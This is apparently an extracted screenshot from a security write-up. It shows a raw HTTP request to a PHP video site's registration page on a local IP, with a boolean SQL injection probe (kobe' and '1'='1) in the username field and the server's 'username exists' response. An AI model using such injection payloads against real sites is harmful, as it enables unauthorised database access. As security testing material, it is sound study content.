 Raw Params Headers Hex
POST /ucenter/reg.php HTTP/1.1
Host: 192.168.80.1
Content-Length: 69
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.80.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.80.1/ucenter/reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bik4u5ll02ueuuj5djcm1lpljk;
recente=%5B%7B%22vod_name%22%3A%22%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8%22%2C%22vod_ur
l%22%3A%22http%3A%2F%2F192.168.80.1%2Fvod%2Fm%2FhKvjYhH4RHX3Sh.html%22%2C%22vod_part%
22%3A%221%22%7D%5D
Connection: close
name=kobe' and '1'='1&email=11111111%40qq.com&password=111111&submit=
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 04 Nov 2020 10:06:52 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 97
<script>alert("用户名已存在，请换个其他的用户名");window.history.go(-1);</script>
HACK之道
先知社区